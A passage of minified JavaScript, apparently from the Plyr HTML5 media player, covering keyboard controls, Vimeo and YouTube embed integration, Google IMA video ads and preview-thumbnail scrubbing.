s=t.config.selectors.editable;if(o!==n.inputs.seek&&Te(o,s))return;if(32===e.which&&Te(o,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:r||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:r||qe(t.togglePlay());break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:r||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:r||t.toggleCaptions();break;case 76:t.loop=!t.loop}27===i&&!t.fullscreen.usingNative&&t.fullscreen.active&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){at.toggleMenu.call(this.player,e)}}]),e}();"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var wt=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e,t){e.exports=function(){var e=function(){},t={},n={},i={};function a(e,t){e=e.push?e:[e];var a,r,o,s=[],l=e.length,c=l;for(a=function(e,n){n.length&&s.push(e),--c||t(s)};l--;)r=e[l],(o=n[r])?a(r,o):(i[r]=i[r]||[]).push(a)}function r(e,t){if(e){var a=i[e];if(n[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function o(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function s(t,n,i,a){var r,o,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/[\?|#].*$/,""),m=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(h)?((o=l.createElement("link")).rel="stylesheet",o.href=m,(r="hideFocus"in o)&&o.relList&&(r=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(h)?(o=l.createElement("img")).src=m:((o=l.createElement("script")).src=t,o.async=void 0===c||c),o.onload=o.onerror=o.onbeforeload=function(e){var l=e.type[0];if(r)try{o.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l){if((a+=1)<u)return s(t,n,i,a)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";n(t,l,e.defaultPrevented)},!1!==d(t,o)&&l.head.appendChild(o)}function l(e,t,n){var i,a,r=(e=e.push?e:[e]).length,o=r,l=[];for(i=function(e,n,i){if("e"==n&&l.push(e),"b"==n){if(!i)return;l.push(e)}--r||t(l)},a=0;a<o;a++)s(e[a],i,n)}function c(e,n,i){var a,s;if(n&&n.trim&&(a=n),s=(a?i:n)||{},a){if(a in t)throw"LoadJS";t[a]=!0}function c(t,n){l(e,(function(e){o(s,e),t&&o({success:t,error:n},e),r(a,e)}),s)}if(s.returnPromise)return new Promise(c);c()}return c.ready=function(e,t){return a(e,(function(e){o(t,e)})),c},c.done=function(e){r(e,[])},c.reset=function(){t={},n={},i={}},c.isDefined=function(e){return e in t},c}()}));function kt(e){return new Promise((function(t,n){wt(e,{success:t,error:n})}))}function Tt(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,_e.call(this,this.media,e?"play":"pause"))}var Ct={setup:function(){var e=this;we(e.elements.wrapper,e.config.classNames.embed,!0),e.options.speed=e.config.speed.options,Ve.call(e),K(window.Vimeo)?Ct.ready.call(e):kt(e.config.urls.vimeo.sdk).then((function(){Ct.ready.call(e)})).catch((function(t){e.debug.warn("Vimeo SDK (player.js) failed to load",t)}))},ready:function(){var e=this,t=this,n=t.config.vimeo,i=n.premium,a=n.referrerPolicy,r=s(n,["premium","referrerPolicy"]);i&&Object.assign(r,{controls:!1,sidedock:!1});var c=ot(o({loop:t.config.loop.active,autoplay:t.autoplay,muted:t.muted,gesture:"media",playsinline:!this.config.fullscreen.iosNative},r)),u=t.media.getAttribute("src");re(u)&&(u=t.media.getAttribute(t.config.attributes.embed.id));var d,h=re(d=u)?null:Y(Number(d))?d:d.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:d,m=me("iframe"),p=We(t.config.urls.vimeo.iframe,h,c);if(m.setAttribute("src",p),m.setAttribute("allowfullscreen",""),m.setAttribute("allow",["autoplay","fullscreen","picture-in-picture"].join("; ")),re(a)||m.setAttribute("referrerPolicy",a),i||!n.customControls)m.setAttribute("data-poster",t.poster),t.media=ye(m,t.media);else{var f=me("div",{class:t.config.classNames.embedContainer,"data-poster":t.poster});f.appendChild(m),t.media=ye(f,t.media)}n.customControls||Ge(We(t.config.urls.vimeo.api,p)).then((function(e){!re(e)&&e.thumbnail_url&&bt.setPoster.call(t,e.thumbnail_url).catch((function(){}))})),t.embed=new window.Vimeo.Player(m,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Tt.call(t,!0),t.embed.play()},t.media.pause=function(){return Tt.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var g=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return g},set:function(e){var n=t.embed,i=t.media,a=t.paused,r=t.volume,o=a&&!n.hasPlayed;i.seeking=!0,_e.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then((function(){return n.setCurrentTime(e)})).then((function(){return o&&n.pause()})).then((function(){return o&&n.setVolume(r)})).catch((function(){}))}});var y=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return y},set:function(e){t.embed.setPlaybackRate(e).then((function(){y=e,_e.call(t,t.media,"ratechange")})).catch((function(){t.options.speed=[1]}))}});var b=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return b},set:function(e){t.embed.setVolume(e).then((function(){b=e,_e.call(t,t.media,"volumechange")}))}});var v=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return v},set:function(e){var n=!!X(e)&&e;t.embed.setVolume(n?0:t.config.volume).then((function(){v=n,_e.call(t,t.media,"volumechange")}))}});var w,k=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return k},set:function(e){var n=X(e)?e:t.config.loop.active;t.embed.setLoop(n).then((function(){k=n}))}}),t.embed.getVideoUrl().then((function(e){w=e,at.setDownloadUrl.call(t)})).catch((function(t){e.debug.warn(t)})),Object.defineProperty(t.media,"currentSrc",{get:function(){return w}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then((function(n){var i=l(n,2),a=i[0],r=i[1];t.embed.ratio=[a,r],Ve.call(e)})),t.embed.setAutopause(t.config.autopause).then((function(e){t.config.autopause=e})),t.embed.getVideoTitle().then((function(n){t.config.title=n,bt.setTitle.call(e)})),t.embed.getCurrentTime().then((function(e){g=e,_e.call(t,t.media,"timeupdate")})),t.embed.getDuration().then((function(e){t.media.duration=e,_e.call(t,t.media,"durationchange")})),t.embed.getTextTracks().then((function(e){t.media.textTracks=e,st.setup.call(t)})),t.embed.on("cuechange",(function(e){var n=e.cues,i=(void 0===n?[]:n).map((function(e){return function(e){var t=document.createDocumentFragment(),n=document.createElement("div");return t.appendChild(n),n.innerHTML=e,t.firstChild.innerText}(e.text)}));st.updateCues.call(t,i)})),t.embed.on("loaded",(function(){(t.embed.getPaused().then((function(e){Tt.call(t,!e),e||_e.call(t,t.media,"playing")})),Z(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)})),t.embed.on("bufferstart",(function(){_e.call(t,t.media,"waiting")})),t.embed.on("bufferend",(function(){_e.call(t,t.media,"playing")})),t.embed.on("play",(function(){Tt.call(t,!0),_e.call(t,t.media,"playing")})),t.embed.on("pause",(function(){Tt.call(t,!1)})),t.embed.on("timeupdate",(function(e){t.media.seeking=!1,g=e.seconds,_e.call(t,t.media,"timeupdate")})),t.embed.on("progress",(function(e){t.media.buffered=e.percent,_e.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&_e.call(t,t.media,"canplaythrough"),t.embed.getDuration().then((function(e){e!==t.media.duration&&(t.media.duration=e,_e.call(t,t.media,"durationchange"))}))})),t.embed.on("seeked",(function(){t.media.seeking=!1,_e.call(t,t.media,"seeked")})),t.embed.on("ended",(function(){t.media.paused=!0,_e.call(t,t.media,"ended")})),t.embed.on("error",(function(e){t.media.error=e,_e.call(t,t.media,"error")})),n.customControls&&setTimeout((function(){return bt.build.call(t)}),0)}};function At(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,_e.call(this,this.media,e?"play":"pause"))}function St(e){return e.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0}var Pt={setup:function(){var e=this;if(we(this.elements.wrapper,this.config.classNames.embed,!0),K(window.YT)&&$(window.YT.Player))Pt.ready.call(this);else{var t=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){$(t)&&t(),Pt.ready.call(e)},kt(this.config.urls.youtube.sdk).catch((function(t){e.debug.warn("YouTube API failed to load",t)}))}},getTitle:function(e){var t=this;Ge(We(this.config.urls.youtube.api,e)).then((function(e){if(K(e)){var n=e.title,i=e.height,a=e.width;t.config.title=n,bt.setTitle.call(t),t.embed.ratio=[a,i]}Ve.call(t)})).catch((function(){Ve.call(t)}))},ready:function(){var e=this,t=e.config.youtube,n=e.media&&e.media.getAttribute("id");if(re(n)||!n.startsWith("youtube-")){var i=e.media.getAttribute("src");re(i)&&(i=e.media.getAttribute(this.config.attributes.embed.id));var a,r,o=re(a=i)?null:a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:a,s=me("div",{id:(r=e.provider,"".concat(r,"-").concat(Math.floor(1e4*Math.random()))),"data-poster":t.customControls?e.poster:void 0});if(e.media=ye(s,e.media),t.customControls){var l=function(e){return"https://i.ytimg.com/vi/".concat(o,"/").concat(e,"default.jpg")};yt(l("maxres"),121).catch((function(){return yt(l("sd"),121)})).catch((function(){return yt(l("hq"))})).then((function(t){return bt.setPoster.call(e,t.src)})).then((function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")})).catch((function(){}))}e.embed=new window.YT.Player(e.media,{videoId:o,host:St(t),playerVars:ue({},{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui&&t.customControls?0:1,disablekb:1,playsinline:e.config.fullscreen.iosNative?0:1,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,widget_referrer:window?window.location.href:null},t),events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[n]||"An unknown error occured";e.media.error={code:n,message:i},_e.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var n=t.target;e.media.playbackRate=n.getPlaybackRate(),_e.call(e,e.media,"ratechange")},onReady:function(n){if(!$(e.media.play)){var i=n.target;Pt.getTitle.call(e,o),e.media.play=function(){At.call(e,!0),i.playVideo()},e.media.pause=function(){At.call(e,!1),i.pauseVideo()},e.media.stop=function(){i.stopVideo()},e.media.duration=i.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(i.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,_e.call(e,e.media,"seeking"),i.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return i.getPlaybackRate()},set:function(e){i.setPlaybackRate(e)}});var a=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return a},set:function(t){a=t,i.setVolume(100*a),_e.call(e,e.media,"volumechange")}});var r=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return r},set:function(t){var n=X(t)?t:r;r=n,i[n?"mute":"unMute"](),i.setVolume(100*a),_e.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return i.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}});var s=i.getAvailablePlaybackRates();e.options.speed=s.filter((function(t){return e.config.speed.options.includes(t)})),e.supported.ui&&t.customControls&&e.media.setAttribute("tabindex",-1),_e.call(e,e.media,"timeupdate"),_e.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval((function(){e.media.buffered=i.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&_e.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),_e.call(e,e.media,"canplaythrough"))}),200),t.customControls&&setTimeout((function(){return bt.build.call(e)}),50)}},onStateChange:function(n){var i=n.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(n.data)&&(e.media.seeking=!1,_e.call(e,e.media,"seeked")),n.data){case-1:_e.call(e,e.media,"timeupdate"),e.media.buffered=i.getVideoLoadedFraction(),_e.call(e,e.media,"progress");break;case 0:At.call(e,!1),e.media.loop?(i.stopVideo(),i.playVideo()):_e.call(e,e.media,"ended");break;case 1:t.customControls&&!e.config.autoplay&&e.media.paused&&!e.embed.hasPlayed?e.media.pause():(At.call(e,!0),_e.call(e,e.media,"playing"),e.timers.playing=setInterval((function(){_e.call(e,e.media,"timeupdate")}),50),e.media.duration!==i.getDuration()&&(e.media.duration=i.getDuration(),_e.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),At.call(e,!1);break;case 3:_e.call(e,e.media,"waiting")}_e.call(e,e.elements.container,"statechange",!1,{code:n.data})}}})}}},Et={setup:function(){this.media?(we(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),we(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&we(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=me("div",{class:this.config.classNames.video}),de(this.media,this.elements.wrapper),this.elements.poster=me("div",{class:this.config.classNames.poster,hidden:""}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?Be.setup.call(this):this.isYouTube?Pt.setup.call(this):this.isVimeo&&Ct.setup.call(this)):this.debug.warn("No media element found!")}},Nt=function(){function e(n){var i=this;t(this,e),a(this,"load",(function(){i.enabled&&(K(window.google)&&K(window.google.ima)?i.ready():kt(i.player.config.urls.googleIMA.sdk).then((function(){i.ready()})).catch((function(){i.trigger("error",new Error("Google IMA SDK failed to load"))})))})),a(this,"ready",(function(){var e;i.enabled||((e=i).manager&&e.manager.destroy(),e.elements.displayContainer&&e.elements.displayContainer.destroy(),e.elements.container.remove()),i.startSafetyTimer(12e3,"ready()"),i.managerPromise.then((function(){i.clearSafetyTimer("onAdsManagerLoaded()")})),i.listeners(),i.setupIMA()})),a(this,"setupIMA",(function(){i.elements.container=me("div",{class:i.player.config.classNames.ads}),i.player.elements.container.appendChild(i.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(i.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(i.player.config.playsinline),i.elements.displayContainer=new google.ima.AdDisplayContainer(i.elements.container,i.player.media),i.loader=new google.ima.AdsLoader(i.elements.displayContainer),i.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(e){return i.onAdsManagerLoaded(e)}),!1),i.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return i.onAdError(e)}),!1),i.requestAds()})),a(this,"requestAds",(function(){var e=i.player.elements.container;try{var t=new google.ima.AdsRequest;t.adTagUrl=i.tagUrl,t.linearAdSlotWidth=e.offsetWidth,t.linearAdSlotHeight=e.offsetHeight,t.nonLinearAdSlotWidth=e.offsetWidth,t.nonLinearAdSlotHeight=e.offsetHeight,t.forceNonLinearFullSlot=!1,t.setAdWillPlayMuted(!i.player.muted),i.loader.requestAds(t)}catch(e){i.onAdError(e)}})),a(this,"pollCountdown",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!e)return clearInterval(i.countdownTimer),void i.elements.container.removeAttribute("data-badge-text");var t=function(){var e=it(Math.max(i.manager.getRemainingTime(),0)),t="".concat($e("advertisement",i.player.config)," - ").concat(e);i.elements.container.setAttribute("data-badge-text",t)};i.countdownTimer=setInterval(t,100)})),a(this,"onAdsManagerLoaded",(function(e){if(i.enabled){var t=new google.ima.AdsRenderingSettings;t.restoreCustomPlaybackStateOnAdBreakComplete=!0,t.enablePreloading=!0,i.manager=e.getAdsManager(i.player,t),i.cuePoints=i.manager.getCuePoints(),i.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return i.onAdError(e)})),Object.keys(google.ima.AdEvent.Type).forEach((function(e){i.manager.addEventListener(google.ima.AdEvent.Type[e],(function(e){return i.onAdEvent(e)}))})),i.trigger("loaded")}})),a(this,"addCuePoints",(function(){re(i.cuePoints)||i.cuePoints.forEach((function(e){if(0!==e&&-1!==e&&e<i.player.duration){var t=i.player.elements.progress;if(Z(t)){var n=100/i.player.duration*e,a=me("span",{class:i.player.config.classNames.cues});a.style.left="".concat(n.toString(),"%"),t.appendChild(a)}}}))})),a(this,"onAdEvent",(function(e){var t=i.player.elements.container,n=e.getAd(),a=e.getAdData();switch(function(e){_e.call(i.player,i.player.media,"ads".concat(e.replace(/_/g,"").toLowerCase()))}(e.type),e.type){case google.ima.AdEvent.Type.LOADED:i.trigger("loaded"),i.pollCountdown(!0),n.isLinear()||(n.width=t.offsetWidth,n.height=t.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:i.manager.setVolume(i.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:i.player.ended?i.loadAds():i.loader.contentComplete();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:i.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:i.pollCountdown(),i.resumeContent();break;case google.ima.AdEvent.Type.LOG:a.adError&&i.player.debug.warn("Non-fatal ad error: ".concat(a.adError.getMessage()))}})),a(this,"onAdError",(function(e){i.cancel(),i.player.debug.warn("Ads error",e)})),a(this,"listeners",(function(){var e,t=i.player.elements.container;i.player.on("canplay",(function(){i.addCuePoints()})),i.player.on("ended",(function(){i.loader.contentComplete()})),i.player.on("timeupdate",(function(){e=i.player.currentTime})),i.player.on("seeked",(function(){var t=i.player.currentTime;re(i.cuePoints)||i.cuePoints.forEach((function(n,a){e<n&&n<t&&(i.manager.discardAdBreak(),i.cuePoints.splice(a,1))}))})),window.addEventListener("resize",(function(){i.manager&&i.manager.resize(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL)}))})),a(this,"play",(function(){var e=i.player.elements.container;i.managerPromise||i.resumeContent(),i.managerPromise.then((function(){i.manager.setVolume(i.player.volume),i.elements.displayContainer.initialize();try{i.initialized||(i.manager.init(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL),i.manager.start()),i.initialized=!0}catch(e){i.onAdError(e)}})).catch((function(){}))})),a(this,"resumeContent",(function(){i.elements.container.style.zIndex="",i.playing=!1,qe(i.player.media.play())})),a(this,"pauseContent",(function(){i.elements.container.style.zIndex=3,i.playing=!0,i.player.media.pause()})),a(this,"cancel",(function(){i.initialized&&i.resumeContent(),i.trigger("error"),i.loadAds()})),a(this,"loadAds",(function(){i.managerPromise.then((function(){i.manager&&i.manager.destroy(),i.managerPromise=new Promise((function(e){i.on("loaded",e),i.player.debug.log(i.manager)})),i.initialized=!1,i.requestAds()})).catch((function(){}))})),a(this,"trigger",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];var r=i.events[e];J(r)&&r.forEach((function(e){$(e)&&e.apply(i,n)}))})),a(this,"on",(function(e,t){return J(i.events[e])||(i.events[e]=[]),i.events[e].push(t),i})),a(this,"startSafetyTimer",(function(e,t){i.player.debug.log("Safety timer invoked from: ".concat(t)),i.safetyTimer=setTimeout((function(){i.cancel(),i.clearSafetyTimer("startSafetyTimer()")}),e)})),a(this,"clearSafetyTimer",(function(e){z(i.safetyTimer)||(i.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(i.safetyTimer),i.safetyTimer=null)})),this.player=n,this.config=n.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((function(e,t){i.on("loaded",e),i.on("error",t)})),this.load()}return i(e,[{key:"enabled",get:function(){var e=this.config;return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!re(e.publisherId)||ae(e.tagUrl))}},{key:"tagUrl",get:function(){var e=this.config;if(ae(e.tagUrl))return e.tagUrl;var t={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:e.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(ot(t))}}]),e}(),Mt=function(e,t){var n={};return e>t.width/t.height?(n.width=t.width,n.height=1/e*t.width):(n.height=t.height,n.width=e*t.height),n},xt=function(){function e(n){var i=this;t(this,e),a(this,"load",(function(){i.player.elements.display.seekTooltip&&(i.player.elements.display.seekTooltip.hidden=i.enabled),i.enabled&&i.getThumbnails().then((function(){i.enabled&&(i.render(),i.determineContainerAutoSizing(),i.loaded=!0)}))})),a(this,"getThumbnails",(function(){return new Promise((function(e){var t=i.player.config.previewThumbnails.src;if(re(t))throw new Error("Missing previewThumbnails.src config attribute");var n=function(){i.thumbnails.sort((function(e,t){return e.height-t.height})),i.player.debug.log("Preview thumbnails",i.thumbnails),e()};if($(t))t((function(e){i.thumbnails=e,n()}));else{var a=(Q(t)?[t]:t).map((function(e){return i.getThumbnail(e)}));Promise.all(a).then(n)}}))})),a(this,"getThumbnail",(function(e){return new Promise((function(t){Ge(e).then((function(n){var a,r,o={frames:(a=n,r=[],a.split(/\r\n\r\n|\n\n|\r\r/).forEach((function(e){var t={};e.split(/\r\n|\n|\r/).forEach((function(e){if(Y(t.startTime)){if(!re(e.trim())&&re(t.text)){var n=e.trim().split("#xywh="),i=l(n,1);if(t.text=i[0],n[1]){var a=l(n[1].split(","),4);t.x=a[0],t.y=a[1],t.w=a[2],t.h=a[3]}}}else{var r=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/);r&&(t.startTime=60*Number(r[1]||0)*60+60*Number(r[2])+Number(r[3])+Number("0.".concat(r[4])),t.endTime=60*Number(r[6]||0)*60+60*Number(r[7])+Number(r[8])+Number("0.".concat(r[9])))}})),t.text&&r.push(t)})),r),height:null,urlPrefix:""};o.frames[0].text.startsWith("/")||o.frames[0].text.startsWith("http://")||o.frames[0].text.startsWith("https://")||(o.urlPrefix=e.substring(0,e.lastIndexOf("/")+1));var s=new Image;s.onload=function(){o.height=s.naturalHeight,o.width=s.naturalWidth,i.thumbnails.push(o),t()},s.src=o.urlPrefix+o.frames[0].text}))}))})),a(this,"startMove",(function(e){if(i.loaded&&ee(e)&&["touchmove","mousemove"].includes(e.type)&&i.player.media.duration){if("touchmove"===e.type)i.seekTime=i.player.media.duration*(i.player.elements.inputs.seek.value/100);else{var t=i.player.elements.progress.getBoundingClientRect(),n=100/t.width*(e.pageX-t.left);i.seekTime=i.player.media.duration*(n/100),i.seekTime<0&&(i.seekTime=0),i.seekTime>i.player.media.duration-1&&(i.seekTime=i.player.media.duration-1),i.mousePosX=e.pageX,i.elements.thumb.time.innerText=it(i.seekTime)}i.showImageAtCurrentTime()}})),a(this,"endMove",(function(){i.toggleThumbContainer(!1,!0)})),a(this,"startScrubbing",(function(e){(z(e.button)||!1===e.button||0===e.button)&&(i.mouseDown=!0,i.player.media.duration&&(i.toggleScrubbingContainer(!0),i.toggleThumbContainer(!1,!0),i.showImageAtCurrentTime()))})),a(this,"endScrubbing",(function(){i.mouseDown=!1,Math.ceil(i.lastTime)===Math.ceil(i.player.media.currentTime)?i.toggleScrubbingContainer(!1):Oe.call(i.player,i.player.media,"timeupdate",(function(){i.mouseDown||i.toggleScrubbingContainer(!1)}))})),a(this,"listeners",(function(){i.player.on("play",(function(){i.toggleThumbContainer(!1,!0)})),i.player.on("seeked",(function(){i.toggleThumbContainer(!1)})),i.player.on("timeupdate",(function(){i.lastTime=i.player.media.currentTime}))})),a(this,"render",(function(){i.elements.thumb.container=me("div",{class:i.player.config.classNames.previewThumbnails.thumbContainer}),i.elements.thumb.imageContainer=me("div",{class:i.player.config.classNames.previewThumbnails.imageContainer}),i.elements.thumb.container.appendChild(i.elements.thumb.imageContainer);var e=me("div",{class:i.player.config.classNames.previewThumbnails.timeContainer});i.elements.thumb.time=me("span",{},"00:00"),e.appendChild(i.elements.thumb.time),i.elements.thumb.container.appendChild(e),Z(i.player.elements.progress)&&i.player.elements.progress.appendChild(i.elements.thumb.container),i.elements.scrubbing.container=me("div",{class:i.player.config.classNames.previewThumbnails.scrubbingContainer}),i.player.elements.wrapper.appendChild(i.elements.scrubbing.container)})),a(this,"destroy",(function(){i.elements.thumb.container&&i.elements.thumb.container.remove(),i.elements.scrubbing.container&&i.elements.scrubbing.container.remove()})),a(this,"showImageAtCurrentTime",(function(){i.mouseDown?i.setScrubbingContainerSize():i.setThumbContainerSizeAndPos();var e=i.thumbnails[0].frames.findIndex((function(e){return i.seekTime>=e.startTime&&i.seekTime<=e.endTime})),t=e>=0,n=0;i.mouseDown||i.toggleThumbContainer(t),t&&(i.thumbnails.forEach((function(t,a){i.loadedImages.includes(t.frames[e].text)&&(n=a)})),e!==i.showingThumb&&(i.showingThumb=e,i.loadImage(n)))})),a(this,"loadImage",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=i.showingThumb,n=i.thumbnails[e],a=n.urlPrefix,r=n.frames[t],o=n.frames[t].text,s=a+o;if(i.currentImageElement&&i.currentImageElement.dataset.filename===o)i.showImage(i.currentImageElement,r,e,t,o,!1),i.currentImageElement.dataset.index=t,i.removeOldImages(i.currentImageElement);else{i.loadingImage&&i.usingSprites&&(i.loadingImage.onload=null);var l=new Image;l.src=s,l.dataset.index=t,l.dataset.filename=o,i.showingThumbFilename=o,i.player.debug.log("Loading image: ".concat(s)),l.onload=function(){return i.showImage(l,r,e,t,o,!0)},i.loadingImage=l,i.removeOldImages(l)}})),a(this,"showImage",(function(e,t,n,a,r){var o=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];i.player.debug.log("Showing thumb: ".concat(r,". num: ").concat(a,". qual: ").concat(n,". newimg: ").concat(o)),i.setImageSizeAndOffset(e,t),o&&(i.currentImageContainer.appendChild(e),i.currentImageElement=e,i.loadedImages.includes(r)||i.loadedImages.push(r)),i.preloadNearby(a,!0).then(i.preloadNearby(a,!1)).then(i.getHigherQuality(n,e,t,r))})),a(this,"removeOldImages",(function(e){Array.from(i.currentImageContainer.children).forEach((function(t){if("img"===t.tagName.toLowerCase()){var n=i.usingSprites?500:1e3;if(t.dataset.index!==e.dataset.index&&!t.dataset.deleting){t.dataset.deleting=!0;var a=i.currentImageContainer;setTimeout((function(){a.removeChild(t),i.player.debug.log("Removing thumb: ".concat(t.dataset.filename))}),n)}}}))})),a(this,"preloadNearby",(function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return new Promise((function(n){setTimeout((function(){var a=i.thumbnails[0].frames[e].text;if(i.showingThumbFilename===a){var r;r=t?i.thumbnails[0].frames.slice(e):i.thumbnails[0].frames.slice(0,e).reverse();var o=!1;r.forEach((function(e){var t=e.text;if(t!==a&&!i.loadedImages.includes(t)){o=!0,i.player.debug.log("Preloading thumb filename: ".concat(t));var r=i.thumbnails[0].urlPrefix+t,s=new Image;s.src=r,s.onload=function(){i.player.debug.log("Preloaded thumb filename: ".concat(t)),i.loadedImages.includes(t)||i.loadedImages.push(t),n()}}})),o||n()}}),300)}))})),a(this,"getHigherQuality",(function(e,t,n,a){if(e<i.thumbnails.length-1){var r=t.naturalHeight;i.usingSprites&&(r=n.h),r<i.thumbContainerHeight&&setTimeout((function(){i.showingThumbFilename===a&&(i.player.debug.log("Showing higher quality thumb for: ".concat(a)),i.loadImage(e+1))}),300)}})),a(this,"toggleThumbContainer",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=i.player.config.classNames.previewThumbnails.thumbContainerShown;i.elements.thumb.container.classList.toggle(n,e),!e&&t&&(i.showingThumb=null,i.showingThumbFilename=null)})),a(this,"toggleScrubbingContainer",(function(){var e=arguments.length>0&&void 